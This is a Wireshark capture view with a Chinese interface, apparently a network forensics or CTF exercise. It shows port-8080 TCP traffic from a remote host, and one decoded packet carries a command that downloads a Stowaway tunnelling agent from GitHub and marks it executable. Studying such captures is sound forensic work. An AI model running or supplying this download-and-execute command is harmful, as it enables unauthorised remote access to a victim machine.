 triffic.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
分组字节流 宽窄 区分大小写 字符串 git 查找 取消
No. Time Source Destination Protocol Length Info
262 37.000000 192.168.1.8 3.128.156.159 TCP 88 55704 → 8080 [PSH, ACK] Seq=21 Ack=4 Win=131840 Len=22 TSval=194764585 TSecr=2925692185
273 41.000000 3.128.156.159 192.168.1.8 TCP 165 8080 → 55704 [PSH, ACK] Seq=4 Ack=63 Win=26880 Len=99 TSval=2925696232 TSecr=194764871
275 41.000000 192.168.1.8 3.128.156.159 TCP 162 55704 → 8080 [PSH, ACK] Seq=63 Ack=103 Win=131712 Len=96 TSval=194768657 TSecr=2925696232
17375 141.000000 3.128.156.159 192.168.1.8 TCP 112 8080 → 55704 [PSH, ACK] Seq=103 Ack=7884 Win=100608 Len=46 TSval=2925796211 TSecr=194851708
17380 141.000000 192.168.1.8 3.128.156.159 TCP 152 55704 → 8080 [PSH, ACK] Seq=7884 Ack=149 Win=131712 Len=86 TSval=194866376 TSecr=2925796211
38511 402.000000 2408:8266:e01:23f:f… 2408:8766:9:600::37 HTTP 483 GET /bfs/archive/deac5ddcac31fd2434917d7f54d7023597f397fe.jpg@460w_280h_1c HTTP/1.1
38552 402.000000 2408:8766:9:600::37 2408:8266:e01:23f:f… HTTP 867 HTTP/1.1 200 OK (JPEG JFIF image)
38573 405.000000 2408:8266:e01:23f:f… 2408:8766:9:600::37 HTTP 483 GET /bfs/archive/db64b556d53adee9b0662fee845ead3f708c7b8c.jpg@460w_280h_1c HTTP/1.1
38603 405.000000 2408:8766:9:600::37 2408:8266:e01:23f:f… HTTP 1039 HTTP/1.1 200 OK (JPEG JFIF image)
38618 409.000000 2408:8266:e01:23f:f… 2408:8766:9:600::37 HTTP 483 GET /bfs/archive/2d4048d04fc04d32a51de2a569d0145ee14dea17.jpg@460w_280h_1c HTTP/1.1
38649 409.000000 2408:8766:9:600::37 2408:8266:e01:23f:f… HTTP 1338 HTTP/1.1 200 OK (JPEG JFIF image)
38664 412.000000 2408:8266:e01:23f:f… 2408:8766:9:600::37 HTTP 483 GET /bfs/archive/ccfb8ff34d7a0e5b7c44511f151dbd776589a6f9.jpg@460w_280h_1c HTTP/1.1
38706 412.000000 2408:8766:9:600::37 2408:8266:e01:23f:f… HTTP 1165 HTTP/1.1 200 OK (JPEG JFIF image)
Frame 273: 165 bytes on wire (1320 bits), 165 bytes captured (1320 bits)
Ethernet II, Src: f8:64:b8:55:c5:da (f8:64:b8:55:c5:da), Dst: Apple_88:59:7a (9c:e3:3f:88:59:7a)
Internet Protocol Version 4, Src: 3.128.156.159, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 8080, Dst Port: 55704, Seq: 4, Ack: 63, Len: 99
Hypertext Transfer Protocol
wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agent\n
0000 9c e3 3f 88 59 7a f8 64 b8 55 c5 da 08 00 45 00 ··?·Yz·d ·U····E·
0010 00 97 81 d8 40 00 dc 06 ba b8 03 80 9c 9f c0 a8 ····@··· ········
0020 01 08 1f 90 d9 98 1f a2 3a 7e c9 50 14 b0 80 18 ········ :~·P····
0030 00 d2 54 9b 00 00 01 01 08 0a ae 62 94 e8 0b 9b ··T····· ···b····
0040 e0 47 77 67 65 74 20 68 74 74 70 73 3a 2f 2f 67 ·Gwget h ttps://g
0050 69 74 68 75 62 2e 63 6f 6d 2f 70 68 34 6e 74 6f ithub.co m/ph4nto
0060 6e 6e 2f 53 74 6f 77 61 77 61 79 2f 72 65 6c 65 nn/Stowa way/rele
0070 61 73 65 73 2f 64 6f 77 6e 6c 6f 61 64 2f 31 2e ases/dow nload/1.
0080 36 2e 32 2f 69 6f 73 5f 61 67 65 6e 74 20 26 26 6.2/ios_ agent &&
0090 20 63 68 6d 6f 64 20 37 35 35 20 69 6f 73 5f 61 chmod 7 55 ios_a
00a0 67 65 6e 74 0a gent·
Hypertext Transfer Protocol (http), 99 字节 分组: 98313 · 已显示: 127 (0.1%) 配置: Default